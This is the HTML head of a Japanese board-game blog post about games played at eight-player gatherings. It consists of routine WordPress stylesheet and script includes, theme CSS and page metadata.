<link rel='stylesheet' id='ppress-frontend-css'  href='https://damedice.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://damedice.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://damedice.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://damedice.com/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://damedice.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='x-stack-css'  href='https://damedice.com/wp-content/themes/x/framework/css/dist/site/stacks/renew.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css'  href='https://damedice.com/wp-content/themes/x/framework/legacy/cranium/css/dist/site/renew.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-google-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%2C700italic%7CPacifico%3A400%7COxygen%3A700&#038;subset=latin%2Clatin-ext&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='sab-font-css'  href='https://fonts.googleapis.com/css?family=PT+Serif+Caption:400,700,400italic,700italic|Noto+Serif:400,700,400italic,700italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://damedice.com/wp-content/tablepress-combined.min.css?ver=6' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://c0.wp.com/p/jetpack/11.6.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/11.6.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/11.6.2/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/damedice.com","hash_tracking":"false","v4_id":"G-DR25QH5RBX"};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.11' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.11' id='ppress-select2-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/themes/x/framework/js/dist/site/x-head.min.js?ver=6.0.4' id='x-site-head-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/cornerstone/assets/dist/js/site/cs-head.js?ver=3.0.4' id='cornerstone-site-head-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/themes/x/framework/legacy/cranium/js/dist/site/x-head.min.js?ver=6.0.4' id='x-cranium-migration-head-js'></script>
<link rel="https://api.w.org/" href="https://damedice.com/wp-json/" /><link rel="alternate" type="application/json" href="https://damedice.com/wp-json/wp/v2/posts/4234" /><link rel='shortlink' href='https://wp.me/pa7UsN-16i' />
<link rel="alternate" type="application/json+oembed" href="https://damedice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamedice.com%2F2020%2F02%2F8%25e4%25ba%25ba%25e4%25bc%259a%25e3%2581%25a7%25e3%2582%2588%25e3%2581%258f%25e5%259b%259e%25e3%2581%2599%25e3%2582%25b2%25e3%2583%25bc%25e3%2583%25a0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://damedice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamedice.com%2F2020%2F02%2F8%25e4%25ba%25ba%25e4%25bc%259a%25e3%2581%25a7%25e3%2582%2588%25e3%2581%258f%25e5%259b%259e%25e3%2581%2599%25e3%2582%25b2%25e3%2583%25bc%25e3%2583%25a0%2F&#038;format=xml" />
<script data-ad-client="ca-pub-3082683387417180" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/damedice_icon.jpg"); } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/kei_icon.png"); } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/aya_icon.png"); } .liquid-speech-balloon-03 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/yuzuri_icon.png"); } .liquid-speech-balloon-04 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/riezo_icon.png"); } .liquid-speech-balloon-05 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/neko_icon.png"); } .liquid-speech-balloon-06 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/kurabe_icon.png"); } .liquid-speech-balloon-07 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/shinka_icon.png"); } .liquid-speech-balloon-08 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/pom_icon.png"); } .liquid-speech-balloon-09 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2023/05/HvBHdWK3_400x400.jpg"); } .liquid-speech-balloon-10 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2023/04/cWisG8rz_400x400.jpg"); } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "Kei"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "aya"; } .liquid-speech-balloon-03 .liquid-speech-balloon-avatar::after { content: "ゆずり亜衣"; } .liquid-speech-balloon-04 .liquid-speech-balloon-avatar::after { content: "りえぞー"; } .liquid-speech-balloon-05 .liquid-speech-balloon-avatar::after { content: "ねこ氏"; } .liquid-speech-balloon-06 .liquid-speech-balloon-avatar::after { content: "藏部孝大"; } .liquid-speech-balloon-07 .liquid-speech-balloon-avatar::after { content: "シンカ"; } .liquid-speech-balloon-08 .liquid-speech-balloon-avatar::after { content: "Pom"; } .liquid-speech-balloon-09 .liquid-speech-balloon-avatar::after { content: "Arao"; } .liquid-speech-balloon-10 .liquid-speech-balloon-avatar::after { content: "かも"; } </style>
	<style>img#wpstats{display:none}</style>
		<meta property="og:site_name" content="今日も駄目ダイス"><meta property="og:title" content="8人会でよく回すゲーム"><meta property="og:description" content="初めまして、クラベと申します。 2年前にカルカソンヌに出会ってから、脳&hellip;"><meta property="og:image" content="https://i0.wp.com/damedice.com/wp-content/uploads/2020/02/IMG_6269.jpg?fit=1200%2C1200&ssl=1"><meta property="og:url" content="https://damedice.com/2020/02/8%e4%ba%ba%e4%bc%9a%e3%81%a7%e3%82%88%e3%81%8f%e5%9b%9e%e3%81%99%e3%82%b2%e3%83%bc%e3%83%a0/"><meta property="og:type" content="article"><!-- All in one Favicon 4.7 --><link rel="shortcut icon" href="https://damedice.com/wp-content/uploads/2018/11/favicon-1.ico" />
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {border-color:#515151;}.saboxplugin-wrap .saboxplugin-socials {border-color:#515151;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;-ms-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color:hover,.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey:hover {-webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);-o-transform: rotate(360deg);-ms-transform: rotate(360deg);transform: rotate(360deg);}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color svg {border-width: 1px;border-style:solid;border-radius:50%}.saboxplugin-wrap .saboxplugin-authorname a,.saboxplugin-wrap .saboxplugin-authorname span {color:#1e73be;}.saboxplugin-wrap .saboxplugin-authorname {font-family:"PT Serif Caption";}.saboxplugin-wrap .saboxplugin-desc {font-family:Noto Serif;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:20px; line-height:27px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:16px !important; line-height:23px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:36px;height:36px;}</style><style type="text/css" id="wp-custom-css">@import url("https://fonts.googleapis.com/earlyaccess/notosansjapanese.css");
@import url("https://fonts.googleapis.com/earlyaccess/nanumpenscript.css");
@import url("https://fonts.googleapis.com/earlyaccess/notosanssc.css");
@import url("https://fonts.googleapis.com/css?family=Roboto:500");

.x-navbar.x-navbar-fixed-top.x-container.max.width{
	width: 100% !important;
}</style><style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:hsl(0,0%,15%);}a:hover,#reply-title small a:hover{color:hsl(206,95%,20%);}.entry-title:before{color:rgb(183,102,27);}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:hsl(0,0%,15%);}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:hsl(0,0%,15%);}.x-portfolio-filters:hover{background-color:hsl(206,95%,20%);}.x-main{width:72.79803%;}.x-sidebar{width:20.79803%;}.h-landmark{font-weight:400;}.x-comment-author a{color:hsl(0,0%,23%);}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:hsl(0,0%,19%);}.widget_calendar #wp-calendar th{border-bottom-color:hsl(0,0%,19%);}.x-pagination span.current,.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:hsl(0,0%,19%);}@media (max-width:979px){}html{font-size:11px;}@media (min-width:480px){html{font-size:12px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:16px;}}@media (min-width:1200px){html{font-size:18px;}}body{font-style:normal;font-weight:400;color:hsl(0,0%,23%);background-color:rgb(251,160,57);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Noto Sans",sans-serif;font-style:normal;font-weight:700;text-transform:uppercase;}h1,.h1{letter-spacing:-0.019em;}h2,.h2{letter-spacing:-0.027em;}h3,.h3{letter-spacing:-0.034em;}h4,.h4{letter-spacing:-0.045em;}h5,.h5{letter-spacing:-0.051em;}h6,.h6{letter-spacing:-0.077em;}.w-h{font-weight:700 !important;}.x-container.width{width:100%;}.x-container.max{max-width:980px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Noto Sans",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:hsl(0,0%,19%);}.cfc-h-tx{color:hsl(0,0%,19%) !important;}.cfc-h-bd{border-color:hsl(0,0%,19%) !important;}.cfc-h-bg{background-color:hsl(0,0%,19%) !important;}.cfc-b-tx{color:hsl(0,0%,23%) !important;}.cfc-b-bd{border-color:hsl(0,0%,23%) !important;}.cfc-b-bg{background-color:hsl(0,0%,23%) !important;}.x-btn,.button,[type="submit"]{color:#fff;border-color:rgb(64,36,10);background-color:rgb(148,80,41);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:0.25em;padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#fff;border-color:rgb(64,36,10);background-color:hsl(22,62%,28%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #128c73,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #0e6d64,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:rgb(183,102,27);}.x-topbar{background-color:hsl(0,0%,100%);}.x-logobar{background-color:rgb(251,160,57);}.x-navbar .desktop .x-nav > li:before{padding-top:21px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:hsl(0,0%,100%);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#ffffff;}.x-btn-navbar,.x-btn-navbar:hover{color:hsl(0,0%,100%);}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:hsl(0,0%,100%);}.x-navbar,.x-navbar .sub-menu{background-color:hsl(35,54%,42%) !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:hsl(26,62%,69%);}.x-btn-navbar.collapsed{background-color:rgba(225,170,127,0.84);}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #ffffff;}.x-navbar .desktop .x-nav > li > a{height:50px;padding-top:21px;}.x-navbar .desktop .x-nav > li ul{top:50px;}.x-colophon.bottom{background-color:hsl(251,11%,37%);}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:50px;}.x-navbar-inner{min-height:50px;}.x-logobar-inner{padding-top:27px;padding-bottom:15px;}.x-brand{font-family:"Pacifico",handwriting;font-size:0px;font-style:normal;font-weight:400;letter-spacing:0.02em;color:hsla(64,49%,75%,0.8);}.x-brand:hover,.x-brand:focus{color:hsla(64,49%,75%,0.8);}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Oxygen",sans-serif;font-style:normal;font-weight:700;letter-spacing:0.091em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:11px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:11px;padding-right:11px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.091em;}.x-btn-navbar{margin-top:8px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:18px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:hsl(251,11%,37%);}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}@import url("https://fonts.googleapis.com/earlyaccess/notosansjapanese.css");
@import url("https://fonts.googleapis.com/earlyaccess/nanumpenscript.css");
@import url("https://fonts.googleapis.com/earlyaccess/notosanssc.css");
@import url("https://fonts.googleapis.com/css?family=Roboto:500");
html body{
  font-family: "Noto Sans Japanese", sans-serif;
  letter-spacing: 0.06em;
}
.x-navbar .desktop .x-nav > li > a{
  font-size:12px;
  line-height:8px;
  
}
.x-logobar{
    background-image: url(https://damedice.com/wp-content/uploads/2018/12/kyodame-top201812.jpg);
    background-size: cover;
    background-repeat:no-repeat;
    background-position:top left;
    width: 100%;
    height:500px;
}
.masthead-stacked .x-brand{
    float: left;
    position: relative;
    top: -10px;
    right: 30px;
}
.x-recent-posts .h-recent-posts{
  font-size:20px;
}
.x-searchform-overlay .form-search .search-query{
	font-size:2em;
}
.entry-title{
  font-size:200%;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 ,.x-breadcrumbs,p,div{
    text-transform: none !important;
}
.post h2{
    border-bottom: 5px solid #10af10;
    font-size: 28px;
    margin-bottom: 30px;
    position: relative;
    padding-left: 55px;
    padding-bottom: 2px;
}
.post h2:before{
    content: url(https://damedice.com/wp-content/uploads/2018/09/h2_ushi.png);
    margin-right: 7px;
    position: absolute;
    top: -12%;
    left: 0px;
}
.post h3{
    border-bottom: 3px solid #10af10;
    font-size: 24px;
    margin-bottom: 30px;
    position: relative;
    padding-left: 55px;
    padding-bottom: 2px;
}
.post h3:before{
    content: url(https://damedice.com/wp-content/uploads/2018/09/h3_ino.png);
    margin-right: 7px;
    position: absolute;
    top: -16%;
    left: 0px;
}
.x-recent-posts .h-recent-posts:before{
    content: ""; 
}
.x-recent-posts .h-recent-posts{
    border:none;
    padding:0;
}
.post h4{
    border-bottom: 3px dashed #10af10;
    font-size: 20px;
    margin-bottom: 30px;
    position: relative;
    padding-left: 55px;
    padding-bottom: 2px;
}
.post h4:before{
    content: url(https://damedice.com/wp-content/uploads/2018/09/h4_sheep.png);
    margin-right: 7px;
    position: absolute;
    top: -24%;
    left: 0px;
}
.x-recent-posts .no-post-thumbnail .x-recent-posts-img:after {
    background-image: url(https://damedice.com/wp-content/uploads/2018/12/kyodame-top201812.jpg);
    background-size: auto 100%;
}
h5 {
  font-size:1.2em;
  padding: 0.4em;/*文字周りの余白*/
  background: #b97235;
  letter-spacing:0.4px;
  color: #fff;
  border-left: solid 5px #4d3407;
}
h6 {
    font-size: 1.2em;
    padding: 0.2em;
    background: linear-gradient(transparent 85%, #f6e384 85%);
   letter-spacing:0.4px;
}
.entry-wrap {
    max-width: 820px;
    padding:0px 20px;
    margin: 0 auto;
}
.page .entry-wrap{
  padding:0;
}
.entry-content p{
  font-size: 18px;
    line-height: 1.5;
    letter-spacing: 0.4px;  
}

.wp-block-image figcaption {
  font-size:100%;
  text-align: center;
  padding: 0;
  line-height: 160%;
  margin: 5px 0 5px 0;
}
.x-recent-posts a:hover .has-post-thumbnail .x-recent-posts-img:after{
  opacity:0;
}
.format-standard .entry-title {
    padding-left: 2px;
    margin:0 auto;
}
.format-standard .entry-title:before{
  content:"";
}
#jp-relatedposts h3.jp-relatedposts-headline:before {
    content: "";
}

#jp-relatedposts h3.jp-relatedposts-headline {
    padding: 5px;
}

div.sharedaddy h3.sd-title {
    padding: 3px;
}

#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title {
    padding: 3px;
}

#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title:before {
    content: "";
}
